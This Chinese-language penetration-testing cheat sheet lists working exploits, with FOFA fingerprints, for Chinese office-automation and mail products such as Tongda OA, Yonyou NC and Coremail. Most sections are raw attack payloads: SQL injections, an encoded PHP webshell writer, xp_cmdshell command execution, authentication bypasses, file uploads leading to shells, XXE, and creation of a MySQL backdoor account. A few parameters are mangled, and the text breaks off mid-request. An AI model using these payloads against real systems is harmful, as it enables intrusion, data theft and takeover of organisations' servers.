> 官网 : https://www.tongda2000.com/
> fofa: app="TDXK-通达OA"
**指纹**
- `tongda.ico`
- `Office Anywhere 20xx版 网络智能办公系统`
- `/ispirit/interface/gateway.php`
- `/mac/gateway.php`
**相关文章**
- [通达OA多处SQL注入漏洞](https://mp.weixin.qq.com/s/DcwDz11f6g7uguuBGsin7A)
- [OA-HUNTER/TongDa-OA](https://github.com/OA-HUNTER/TongDa-OA)
**相关工具**
- [xinyu2428/TDOA_RCE](https://github.com/xinyu2428/TDOA_RCE) - 通达OA综合利用工具
- [kitezzzGrim/tongda-exp](https://github.com/kitezzzGrim/tongda-exp) - python编写的多个通达常见漏洞exp
**通达oa 2007 sql注入漏洞**
- POC | Payload | exp
```
/general/document/index.php/setting/keywords/index
_SERVER[QUERY_STRING]=kname=1%2Band@``%2Bor%2Bif(substr(user(),1,4)=root,1,exp(710))#
```
**通达oa 2011-2013 GETSHELL**
- POC | Payload | exp
```
/general/crm/studio/modules/EntityRelease/release.php?entity_name=1%d5'%20or%20sys_function.FUNC_ID=1%23%20${%20fputs(fopen(base64_decode(c2hlbGwucGhw),w),base64_decode(PD9waHAgQGV2YWwoJF9QT1NUW2NdKTsgPz5vaw))}
/general/email/index.php
/general/email/shell.php 密码C
```
**2013、2015版本 文件包含**
- POC | Payload | exp
```
www.test.com/inc/menu_left.php?GLOBALS[MENU_LEFT][A][module][1]=a&include_file=../inc/js/menu_left.js
```
头像常见路径: `\MYOA\webroot\attachment\avatar\XXX.jpg`
**2013、2015版本 SQL 注入**
- POC | Payload | exp
```
www.test.com/general/mytable/intel_view/workflow.php?MAX_COUNT=15 procedure analyse(extractvalue(rand(),concat(0x3a,database())),1)&TYPE=3&MODULE_SCROLL=false&MODULE_ID=55&MODULE_ID=Math.random
```
```
POST /general/document/index.php/recv/register/turn HTTP/1.1
_SERVER=&rid=1'
_SERVER=&rid=exp(if((1=1),1,710))
```
```
POST /general/document/index.php/recv/register/insert HTTP/1.1
title)values("'"^exp(if(1%3d2,1,710)))#=1&_SERVER=
```
**2013、2015版本 未授权访问**
- POC | Payload | exp
```
www.test.com/mobile/inc/get_contactlist.php?P=1&KWORD=%&isuser_info=3
www.test.com/mobile/user_info/data.php?P=1&ATYPE=getUserInfo&Q_ID=50
```
**2013、2015版本 敏感信息泄露**
- POC | Payload | exp
```
www.test.com/general/get_userinfo.php
www.test.com/general/ipanel/user/query.php
www.test.com/general/info/dept/
```
**2013、2015版本 XSS**
- POC | Payload | exp
发送邮件、问题问答存在 XSS
```
<img src=x onerror=alert(1)>
```
**2013、2015版本 越权**
- POC | Payload | exp
```
www.test.com/interface/ugo.php?OA_USER=admin
```
```
www.test.com/general/system/database/
GET 转为 POST 加上参数 _SERVER=
```
**2013、2015版本 任意⽂件上传漏洞**
- POC | Payload | exp
```html
<form enctype="multipart/form-data" action="http://www.test.com/general/vmeet/wbUpload.php?fileName=test.php+" method="post">
<input type="file" name="Filedata" size="50"><br>
<input type="submit" value="Upload">
</form>
```
shell地址为 : www.test.com/general/vmeet/wbUpload/test.php
**通达OA 11.2 后台getshell**
```
系统管理-附件管理-添加存储目录
设置存储目录 (一般默认网站安装目录为 D:/MYOA/webroot/ 最后也有路径获取的地方,如果不设置会不在网站根目录下,无法直接访问附件)
寻找附件上传
通过.php. 绕过黑名单上传
根据返回结果拼接上传路径:/im/1912/383971046.test.php 直接访问(im是模块)
```
**通达 OA 任意用户登录漏洞**
- 影响版本
- 通达 OA 2017
- 通达 OA V11.X--V11.5
- 相关文章
- [通达OA < 11.5任意用户登录漏洞分析](https://mp.weixin.qq.com/s/yJuLhC1GxkMbGL0mRORIoA)
- [通达OA 任意用户登录漏洞(匿名RCE)分析](https://www.zrools.org/2020/04/23/%E4%BB%A3%E7%A0%81%E5%AE%A1%E8%AE%A1-%E9%80%9A%E8%BE%BEOA-%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E7%99%BB%E5%BD%95%E6%BC%8F%E6%B4%9E%EF%BC%88%E5%8C%BF%E5%90%8DRCE%EF%BC%89%E5%88%86%E6%9E%90/)
- [通达OA<11.5任意用户登录另一处利用方法分析](https://mp.weixin.qq.com/s/I3dtd2ORNo_-vR9zWgnJjw)
- [HW平安夜: 09/14 快乐源泉](https://mp.weixin.qq.com/s/nObHoQWes9f__NoBJaY0qQ)
- POC | Payload | exp
- [NS-Sp4ce/TongDaOA-Fake-User](https://github.com/NS-Sp4ce/TongDaOA-Fake-User)
```
第一种利用方法
1. 拿到 uid
/general/login_code.php
/ispirit/login_code.php
2. 拿 cookie
POST /logincheck_code.php
codeuid={9E908086-342B-2A87-B0E9-E573E226302A}&uid=1
3. 访问验证
/general/index.php?is_modify_pwd=1
第二种利用方法
1. 首先访问 /ispirit/login_code.php 获取 codeuid。
/ispirit/login_code.php
2. 访问 /general/login_code_scan.php 提交 post 参数,拿到cookie
POST /general/logincheck_code.php
codeuid={9E908086-342B-2A87-B0E9-E573E226302A}&source=pc&uid=1&type=confirm&username=admin
3. 访问 /ispirit/login_code_check.php?codeuid=xxx
/ispirit/login_code_check.php?codeuid={9E908086-342B-2A87-B0E9-E573E226302A}
3. 访问验证
/general/index.php?is_modify_pwd=1
```
**通达oa 11.5 sql注入漏洞**
- POC | Payload | exp
```
POST /general/appbuilder/web/calendar/calendarlist/getcallist HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Referer: https://www.0-sec.org/portal/home/
Cookie: PHPSESSID=54j5v894kbrm5sitdvv8nk4520; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=c9e143ff
Connection: keep-alive
Host: www.0-sec.org
Pragma: no-cache
X-Requested-With: XMLHttpRequest
Content-Length: 154
X-WVS-ID: Acunetix-Autologin/65535
Cache-Control: no-cache
Accept: */*
Origin: https://www.0-sec.org
Accept-Language: en-US,en;q=0.9
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
starttime=AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])---&endtime=1598918400&view=month&condition=1
```
```
/general/email/sentbox/get_index_data.php?asc=0&boxid=&boxname=sentbox&curnum=3&emailtype=ALLMAIL&keyword=sample%40email.tst&orderby=1&pagelimit=20&tag=×tamp=1598069133&total=
```
```
/general/email/inbox/get_index_data.php?asc=0&boxid=&boxname=inbox&curnum=0&emailtype=ALLMAIL&keyword=&orderby=3--&pagelimit=10&tag=×tamp=1598069103&total=
/general/email/inbox/get_index_data.php?timestamp=&curnum=0&pagelimit=10&total=&boxid=0&orderby=1+RLIKE+(SELECT+(CASE+WHEN(substr(user(),1,1)=0x72)+THEN+1+ELSE+0x28+END))&asc=0&keyword=&emailtype=ALLMAIL&boxname=inbox&tag=
```
```
/general/appbuilder/web/report/repdetail/edit?link_type=false&slot={}&id=2
```
```
POST /general/file_folder/swfupload_new.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Referer: http://192.168.202.1/
Connection: close
Host: 192.168.202.1
Content-Length: 391
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US
Content-Type: multipart/form-data; boundary=----------GFioQpMK0vv2
------------GFioQpMK0vv2
Content-Disposition: form-data; name="ATTACHMENT_ID"
1
------------GFioQpMK0vv2
Content-Disposition: form-data; name="ATTACHMENT_NAME"
1
------------GFioQpMK0vv2
Content-Disposition: form-data; name="FILE_SORT"
2
------------GFioQpMK0vv2
Content-Disposition: form-data; name="SORT_ID"
------------GFioQpMK0vv2--
```
```
POST /general/file_folder/api.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Referer: http://192.168.202.1/general/file_folder/public_folder.php?FILE_SORT=1&SORT_ID=59
X-Resource-Type: xhr
Cookie: PHPSESSID=g1njm64pl94eietps80muet5d7; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=fab32701
Connection: close
Host: 192.168.202.1
Pragma: no-cache
x-requested-with: XMLHttpRequest
Content-Length: 82
x-wvs-id: Acunetix-Deepscan/209
Cache-Control: no-cache
accept: */*
origin: http://192.168.202.1
Accept-Language: en-US
content-type: application/x-www-form-urlencoded; charset=UTF-8
CONTENT_ID_STR=222&SORT_ID=59&FILE_SORT=1&action=sign
```
```
POST /general/appbuilder/web/meeting/meetingmanagement/meetingreceipt HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Referer: http://192.168.202.1/general/meeting/myapply/details.php?affair=true&id=5&nosign=true&reminding=true
X-Resource-Type: xhr
Cookie: PHPSESSID=g1njm64pl94eietps80muet5d7; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=fab32701
Connection: close
Host: 192.168.202.1
Pragma: no-cache
x-requested-with: XMLHttpRequest
Content-Length: 97
x-wvs-id: Acunetix-Deepscan/186
Cache-Control: no-cache
accept: */*
origin: http://192.168.202.1
Accept-Language: en-US
content-type: application/x-www-form-urlencoded; charset=UTF-8
m_id=5&join_flag=2&remark='%3b%20exec%20master%2e%2exp_cmdshell%20'ping%20172%2e10%2e1%2e255'--
```
- [通达OA V11.5电子邮箱接口SQL注入复现](https://mp.weixin.qq.com/s/3JtV-oVGIyzy9ly6n4fMiA)
**通达oa 11.5 未授权访问漏洞**
- POC | Payload | exp
```
/general/calendar/arrange/get_cal_list.php?starttime=1548058874&endtime=1597997506&view=agendaDay
```
**通达 OA lspirit 任意文件上传漏洞+本地文件包含漏洞**
- 相关文章
- [通达OA任意文件上传漏洞详细分析](https://mp.weixin.qq.com/s/gurRWW4HPFYIsEBGrboYug)
- [通达OA任意文件上传和文件包含漏洞导致RCE详细代码审计分析及Poc构造复现](https://www.freebuf.com/column/230871.html)
- 详情
- 2013
```
/ispirit/im/upload.php
/ispirit/interface/gateway.php
```
- 2017
```
/ispirit/im/upload.php
/mac/gateway.php
```
- POC | Payload | exp
- [jas502n/OA-tongda-RCE](https://github.com/jas502n/OA-tongda-RCE)
```
POST /mac/gateway.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Go-http-client/1.1
Connection: close
Content-Length: 44
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
json={"url":"/general/../../mysql5/my.ini"}
```
**通达OA v11.6 preauth RCE**
- 描述
利用需要删除 auth.inc.php,可能会损坏OA系统
- 相关文章
- [通达OA11.6 preauth RCE 0day分析](https://drivertom.blogspot.com/2020/08/oa116-preauth-rce-0day.html)
- POC | Payload | exp
- [poc_and_exp/rce.py](https://github.com/TomAPU/poc_and_exp/blob/master/rce.py)
**通达OA v11.7 后台SQL注入**
- 相关文章
- [通达OA v11.7后台SQL注入到RCE[0day]](https://mp.weixin.qq.com/s/rtX9mJkPHd9njvM_PIrK_Q)
- POC | Payload | exp
需要登录权限
```
/general/email/inbox/get_index_data.php?timestamp=&curnum=0&pagelimit=10&total=&boxid=0&orderby=(SELECT count(*) FROM information_schema.columns A, information_schema.columns B where 1=1 and (LENGTH(database())=5))
/general/hr/manage/query/delete_cascade.php?condition_cascade=select%20if((substr(user(),1,1)=%27r%27),1,power(9999,99))
添加一个mysql用户
grant all privileges ON mysql.* TO 'at666'@'%' IDENTIFIED BY 'abcABC@123' WITH GRANT OPTION
给创建的at666账户添加mysql权限
UPDATE `mysql`.`user` SET `Password` = '*DE0742FA79F6754E99FDB9C8D2911226A5A9051D', `Select_priv` = 'Y', `Insert_priv` = 'Y', `Update_priv` = 'Y', `Delete_priv` = 'Y', `Create_priv` = 'Y', `Drop_priv` = 'Y', `Reload_priv` = 'Y', `Shutdown_priv` = 'Y', `Process_priv` = 'Y', `File_priv` = 'Y', `Grant_priv` = 'Y', `References_priv` = 'Y', `Index_priv` = 'Y', `Alter_priv` = 'Y', `Show_db_priv` = 'Y', `Super_priv` = 'Y', `Create_tmp_table_priv` = 'Y', `Lock_tables_priv` = 'Y', `Execute_priv` = 'Y', `Repl_slave_priv` = 'Y', `Repl_client_priv` = 'Y', `Create_view_priv` = 'Y', `Show_view_priv` = 'Y', `Create_routine_priv` = 'Y', `Alter_routine_priv` = 'Y', `Create_user_priv` = 'Y', `Event_priv` = 'Y', `Trigger_priv` = 'Y', `Create_tablespace_priv` = 'Y', `ssl_type` = '', `ssl_cipher` = '', `x509_issuer` = '', `x509_subject` = '', `max_questions` = 0, `max_updates` = 0, `max_connections` = 0, `max_user_connections` = 0, `plugin` = 'mysql_native_password', `authentication_string` = '', `password_expired` = 'Y' WHERE `Host` = Cast('%' AS Binary(1)) AND `User` = Cast('at666' AS Binary(5));
刷新数据库登录到数据库
/general/hr/manage/query/delete_cascade.php?condition_cascade=flush privileges;
通达OA配置mysql默认是不开启外网访问的所以需要修改mysql授权登录
/general/hr/manage/query/delete_cascade.php?condition_cascade=grant all privileges ON mysql.* TO 'at666'@'%' IDENTIFIED BY 'abcABC@123' WITH GRANT OPTION
```
**通达OA v11.7 后台任意文件读取**
- POC | Payload | exp
```
/ispirit/im/photo.php?AVATAR_FILE=c:/oa/bin/redis.windows.conf&UID=1
```
**通达OA v11.7 后台敏感信息泄露**
- POC | Payload | exp
```
/general/approve_center/archive/getTableStruc.php
```
**通达OA v11.7 后台ssrf**
- POC | Payload | exp
```
/pda/workflow/img_download.php?PLATFORM=dd&ATTACHMENTS=wqx0mc.dnslog.cn
```
**通达OA v11.7 在线用户登录漏洞**
- 相关文章
- https://forum.90sec.com/t/topic/1589
- [通达OA v11.7 在线用户登录漏洞](https://mp.weixin.qq.com/s/llyGEBRo0t-C7xOLMDYfFQ)
- [通达OA11.7 利用新思路(附EXP)](https://mp.weixin.qq.com/s/LJRI04VViL4hbt6dbmGHAw)
- [通达OA11.7 任意用户登陆](https://www.o2oxy.cn/3158.html)
- POC | Payload | exp
```
http://x.x.x.x/mobile/auth_mobi.php?isAvatar=1&uid=1&P_VER=0
http://x.x.x.x/general/
```
**通达oa 11.7 后台getshell**
- 相关文章
- [通达OA11.7后台任意文件上传](https://mp.weixin.qq.com/s/34Z35DxUshGkYAbJRultIg)
- [通达OA 后台getshell 新思路](https://www.o2oxy.cn/2738.html)
- [通达 OA 11.7 组合拳 RCE 利用分析](https://sec-in.com/article/921)
- [通达oa11.7 漏洞整理及复现](https://www.anquanke.com/post/id/234533)
**通达oa 11.8 后台getshell**
- 相关文章
- [通达OA v11.8 存储型XSS 与 命令执行](https://www.tooltool.net/2710355.html)
- [通达 OA 代码审计篇二 :11.8 后台 Getshell](https://paper.seebug.org/1499/)
- POC | Payload | exp
- [z1un/TongdaOA-exp](https://github.com/z1un/TongdaOA-exp)
**通达OA-V11.8-api-ali.php文件上传漏洞**
- 相关文章
- https://www.cnblogs.com/hmesed/p/16195551.html
**通达OA v11.9 upsharestatus 后台SQL注入漏洞**
- POC | Payload | exp
```
POST /general/appbuilder/web/portal/workbench/upsharestatus HTTP/1.1
Content-Type: application/x-www-form-urlencoded
uid=15&status=1&id=1;select sleep(4)
```
---
### 信呼
> fofa: app="信呼-OA系统"
**信呼 OA 存储型 XSS**
- 影响版本
- 信呼 v1.9.0~1.9.1
- 相关文章
- [信呼OA存储型XSS 0day复现](https://xz.aliyun.com/t/7887)
---
### 用友
> Fofa: app="用友-UFIDA-NC"
**相关工具**
- [jas502n/ncDecode](https://github.com/jas502n/ncDecode) - 用友nc数据库密码解密
- [kezibei/yongyou_nc_poc](https://github.com/kezibei/yongyou_nc_poc)
**相关文章**
- [用友UFIDAOA系统漏洞集合](https://bugku.org/2020/09/16/%E7%94%A8%E5%8F%8BUFIDAOA%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E%E9%9B%86%E5%90%88/)
- [用友UFIDA OA系统 漏洞集合](https://www.avater.top/2020/07/24/%E7%94%A8%E5%8F%8Bufida-oa%E7%B3%BB%E7%BB%9F-%E6%BC%8F%E6%B4%9E%E9%9B%86%E5%90%88/)
- [用友OA](https://www.ascotbe.com/1899/11/30/Cms/%E7%94%A8%E5%8F%8BOA/)
- [办公软件历史远程命令执行漏洞分析](https://www.anquanke.com/post/id/208726)
- [用友NC历史漏洞(含POC)](https://mp.weixin.qq.com/s/xVKuJb3DbKH0em0HoMZ4ZQ)
**用友 UFIDA OA 信息泄露**
- POC | Payload | exp
```
/service/~iufo/com.ufida.web.action.ActionServlet? action=nc.ui.iufo.release.InfoReleaseAction&method=createBBSRelease&TreeSelectedID=&TableSelectedID=
# 登录进去后再访问信息泄露的地址,就有权限上传文件了。然后返回主页直接查看发表的内容就行了。
```
**用友 UFIDA OA 任意文件读取**
- Fofa: app="用友-UFIDA-NC"
- POC | Payload | exp
```
/NCFindWeb?service=IPreAlertConfigService&filename=
/NCFindWeb?service=IPreAlertConfigService&filename=../../ierp/bin/prop.xml #数据库配置文件
```
**用友 UFIDA OA SQLi**
- POC | Payload | exp
```
/service/~iufo/com.ufida.web.action.ActionServlet?RefTargetId=m_strUnitCode&onlyTwo=false¶m_orgpk=level_code&retType=unit_code&Operation=Search&action=nc.ui.iufo.web.reference.base.UnitTableRefAction&method=execute
```
**用友 UFIDA OA Web Service 默认后台自动登录**
- POC | Payload | exp
```
后台:/uapws/ 自动登录,默认密码:111111(6)
```
**用友 UFIDA OA XXE**
- POC | Payload | exp
```
/uapws/soapFormat.ajax
msg=<!DOCTYPE foo[<!ENTITY xxe1two SYSTEM "file:///c:/windows/"> ]>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<soap:Fault>
<faultcode>soap:Server%26xxe1two%3b</faultcode>
</soap:Fault>
</soap:Body>
</soap:Envelope>%0a
```
**用友 UFIDA OA Web Service SQLi**
- POC | Payload | exp
```
/uapws/service/nc.itf.bd.crm.ICurrtypeExportToCrmService?wsdl
/uapws/service/nc.itf.bd.crm.ICustomerExportToCrmService?wsdl
POST包:
POST /uapws/service/nc.itf.bd.crm.ICurrtypeExportToCrmService HTTP/1.1
Host: **xxx.xxx.com**
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:51.0) Gecko/20100101 Firefox/51.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 646
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://crm.bd.itf.nc/ICurrtypeExportToCrmService" xmlns:urn2="http://pub.vo.nc/BusinessException" xmlns:urn3="http://ws.uap.nc/lang"> <SOAP-ENV:Header/> <SOAP-ENV:Body> <urn:exportCurrtypeToCrm> <string>1</string> </urn:exportCurrtypeToCrm> </SOAP-ENV:Body></SOAP-ENV:Envelope>
```
**致远 OA A6 setextno.jsp sql注入漏洞**
- POC | Payload | exp
```
/yyoa/ext/trafaxserver/ExtnoManage/setextno.jsp?user_ids=(17) union all select 1,2,@@version,user()%23
/yyoa/ext/trafaxserver/downloadAtt.jsp?attach_ids=(1) and 1=2 union select 1,2,3,4,5,concat(0x23,user(),0x23,version(),0x23),7--
```
**CNNVD-201610-923 && 用友 GRP-U8 SQL 注入**
- POC | Payload | exp
- [用友GRP-U8 SQL注入](https://www.hedysx.com/2599.html)
- [用友GRP-U8行政事业财务管理软件 SQL注入 CNNVD-201610-923](http://wiki.peiqi.tech/PeiQi_Wiki/OA%E4%BA%A7%E5%93%81%E6%BC%8F%E6%B4%9E/%E7%94%A8%E5%8F%8BOA/%E7%94%A8%E5%8F%8BGRP-U8%E8%A1%8C%E6%94%BF%E4%BA%8B%E4%B8%9A%E8%B4%A2%E5%8A%A1%E7%AE%A1%E7%90%86%E8%BD%AF%E4%BB%B6%20SQL%E6%B3%A8%E5%85%A5%20CNNVD-201610-923.html)
- [用友 GRP-U8 SQL 注入复现 外加发一个通用注入点](https://ailiqun.xyz/2020/10/30/%E7%94%A8%E5%8F%8BGRP-U8/)
- [用友GRP-U8行政事业财务管理软件 SQL注入 CNNVD-201610-923](https://mp.weixin.qq.com/s/3Tevu8dc_Cin6MTEUZvxFg)
```
POST /Proxy HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host: host
cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET version="1"><DATAFORMAT>XML</DATAFORMAT><R9FUNCTION><NAME>AS_DataRequest</NAME><PARAMS><PARAM><NAME>ProviderName</NAME><DATA format="text">DataSetProviderData</DATA></PARAM><PARAM><NAME>Data</NAME><DATA format="text">exec xp_cmdshell 'ipconfig'</DATA></PARAM></PARAMS></R9FUNCTION></R9PACKET>
```
**用友 U8 OA test.jsp SQL注入漏洞**
- Fofa: "用友U8-OA"
- POC | Payload | exp
```
/yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%20MD5(1))
```
**用友 NCCloud FS文件管理SQL注入**
- Fofa: "NCCloud"
- POC | Payload | exp
```
http://xxx.xxx.xxx.xxx/fs/
使用 Sqlmap 对 username 参数 进行 SQL 注入
```
**用友 NC DeleteServlet 反序列化**
- 相关文章
- [用友NC反序列化漏洞简单记录(DeleteServlet、XbrlPersistenceServlet等)](https://www.jianshu.com/p/14449a6edd05)
**用友 NC XbrlPersistenceServlet反序列化**
- POC | Payload | exp
- [用友 NC XbrlPersistenceServlet反序列化](http://wiki.peiqi.tech/PeiQi_Wiki/OA%E4%BA%A7%E5%93%81%E6%BC%8F%E6%B4%9E/%E7%94%A8%E5%8F%8BOA/%E7%94%A8%E5%8F%8B%20NC%20XbrlPersistenceServlet%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96.html)
**用友 NC FileReceiveServlet反序列化**
- 相关文章
- [用友nc 6.5 反序列化漏洞](https://github.com/yougar0/yougar0.github.io/blob/main/docs/Web%E5%AE%89%E5%85%A8/%E7%94%A8%E5%8F%8Bnc/%E7%94%A8%E5%8F%8Bnc%206.5%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E.md)
- [某C 1day 反序列化漏洞的武器级利用](https://mp.weixin.qq.com/s/IdXYbjNVGVIasuwQH48Q1w)
- [用友 NC 6.5反序列化漏洞复现与分析](https://xz.aliyun.com/t/8242)
- POC | Payload | exp
- [用友NC任意文件上传漏洞复现](https://www.adminxe.com/2075.html)
**用友 NC monitorservlet 反序列化**
- 相关文章
- [用友nc 反序列化回显构造思路](https://zhzhdoai.github.io/2020/09/17/%E6%9F%90NC-%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E5%9B%9E%E6%98%BE%E6%9E%84%E9%80%A0/)
**用友 NC ServiceDispatcherServlet 反序列化**
- 相关文章
- [用友NC反序列化 简单分析](https://blog.sari3l.com/posts/608d18f0/)
**CNVD-2022-60632 用友畅捷通T+ 文件上传**
- 相关文章
- [某通T+ 漏洞分析](https://mp.weixin.qq.com/s/3pjeMnTZWPFExOQU564miQ)
- [CNVD-2022-60632 畅捷通任意文件上传漏洞复现](https://www.o2oxy.cn/4104.html)
- [某通T+产品漏洞风险排查及代码缺陷评估](https://mp.weixin.qq.com/s/Na8QGqI8Q-Q_UGVGz1OVuA)
---
### 新点
> Fofa : app="新点OA"
**敏感信息泄露漏洞**
- POC | Payload | exp
```
/ExcelExport/人员列表.xls
通过获取的登录名登陆后台(默认密码11111)
```
---
### 万户
#### ezEIP
> fofa: app="万户网络-CMS"
**万户ezeip 3.0任意文件下载**
- POC | Payload | exp
```
/download.ashx?files=../web.config
```
**ezEIP 4.0 SQL注入**
- POC | Payload | exp
```
POST /label/ajax/hit.aspx HTTP/1.1
Host: {{Hostname}}
Content-Type: application/x-www-form-urlencoded
type=0&colid=3&itemid=6&f=hits'
```
**EzEIP 4.1.0 信息洩露漏洞**
- POC | Payload | exp
```
GET /label/member/getinfo.aspx
Cookie: WHIR_USERINFOR=whir_mem_member_pid=1;
```
#### ezOFFICE
> fofa: app="万户网络-ezOFFICE"
**万户OA smartUpload.jsp 任意文件上传漏洞**
- 相关文章
- https://anpaini.com/2022/OA%E4%BA%A7%E5%93%81%E6%BC%8F%E6%B4%9E/%E4%B8%87%E6%88%B7OA%20smartUpload.jsp%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/
---
### 红帆
> Fofa : app="红帆-ioffice"
**老版本 SQL注入**
- POC | Payload | exp
```
POST /ioffice/prg/set/wss/ioCtlSet.asmx HTTP/1.1
Host: **.**.**.**
SOAPAction: "http://**.**.**.**/SignOut"
Content-Type: text/xml; charset=utf-8
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap="http://**.**.**.**/soap/envelope/" xmlns:xsi="http://**.**.**.**/2001/XMLSchema-instance" xmlns:xsd="http://**.**.**.**/2001/XMLSchema">
<soap:Body>
<SignOut xmlns="http://**.**.**.**/">
<SessionID>'+ (select convert(int,CHAR(95)+CHAR(33)+CHAR(64)+CHAR(50)+CHAR(100)+CHAR(105)+CHAR(108)+CHAR(101)+CHAR(109)+CHAR(109)+CHAR(97)) FROM syscolumns) +'</SessionID>
</SignOut>
</soap:Body>
</soap:Envelope>
```
---
### 金和
> Fofa : app="Jinher-OA"
**金和OA C6 download.jsp 任意文件读取漏洞**
- POC | Payload | exp
```
/C6/Jhsoft.Web.module/testbill/dj/download.asp?filename=/c6/web.config
```
**金和OA C6 EditMain.aspx 后台文件写入漏洞**
- POC | Payload | exp
```
/C6/JHSoft.Web.Portal/EditMain.aspx?id=cmdshell.aspx
/C6/JHSoft.Web.Portal/Default/cmdshell.aspx
```
**金和OA C6 DossierBaseInfoView.aspx 后台越权信息泄露漏洞**
- POC | Payload | exp
```
/C6/JHSoft.Web.Dossier/DossierBaseInfoView.aspx?CollID=1&UserID=RY120330
```
---
### 华天
> Fofa : app="华天动力-OA8000"
**workFlowService SQL注入漏洞**
- POC | Payload | exp
```
POST /OAapp/bfapp/buffalo/workFlowService HTTP/1.1
<buffalo-call>
<method>getDataListForTree</method>
<string>select user()</string>
</buffalo-call>
```
### SuiteCRM
**CVE-2021-45897 SuiteCRM 远程命令执行漏洞**
- 相关文章
- [CVE-2021-45897 全球最大CRM系统SuiteCRM远程命令执行漏洞分析与复现](https://mp.weixin.qq.com/s/KVVgiECEr7ivBfXnByi5RQ)
---
## 邮服
### Exchange
- [Exchange](../后渗透/实验/Exchange.md)
### 亿邮电子邮件系统
> fofa: body="亿邮电子邮件系统"
**亿邮电子邮件系统远程命令执行**
- POC | Payload | exp
```
POST /webadm/?q=moni_detail.do&action=gragh HTTP/1.1
Host: x.x.x.x
Content-Length: 25
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro·me/89.0.4389.114 Safari/537.36
type='|cat /etc/passwd||'
```
---
### Coremail
> 官网 : https://www.coremail.cn/
Coremail 论客邮件系统于2000年首发,是中国第一套中文邮件系统。是网易等运营商至今一直使用的邮件系统,也是政府机关、大学、金融机构、上市公司及其他大型企业(包含国有企业)广泛使用的邮件系统。
**相关工具**
- [dpu/coremail-address-book](https://github.com/dpu/coremail-address-book) - Coremail邮件系统组织通讯录一键导出
**版本信息**
- POC | Payload | exp
```
/coremail/s/json?func=verify
```
**爆破用户名**
- POC | Payload | exp
```
/coremail/s?func=user:getLocaleUserName
{
"email":"zhangsan"
"defaultURL":"1"
}
```
**任意密码修改**
- 相关文章
- [Coremail nday 任意密码修改复现](https://mp.weixin.qq.com/s/YZwMvWiqVNh5Locf-eBCVw)
**配置文件信息泄漏**
- POC | Payload | exp
```
/mailsms/s?func=ADMIN:appState&dumpConfig=/
```
- [yuxiaoyou123/coremail-exp](https://github.com/yuxiaoyou123/coremail-exp)
**CVE-2020-29133 Coremail 存储型XSS**
- POC | Payload | exp
```
coremail/XT5/jsp/upload.jsp 上传 1.jpg.html
```
**目录穿越泄漏后台漏洞**
- 相关文章
- [coremail漏洞之我见(碎碎念)](https://mp.weixin.qq.com/s/q6VUmRxBPLKT35qPHr4gSw)
- 描述
访问过去会直接跳转到 tomcat 控制台,这里你就可以采用 coremail/coremail 弱口令尝试登陆,或者暴力破解。然后就是部署 war 包 Getshell 就 ok 了。
- POC | Payload | exp
```
/lunkr/cache/;/;/../../manager.html
```
**文件上传**
- POC | Payload | exp
- [jimoyong/CoreMailUploadRce](https://github.com/jimoyong/CoreMailUploadRce)
```
POST /webinst/action.jsp HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
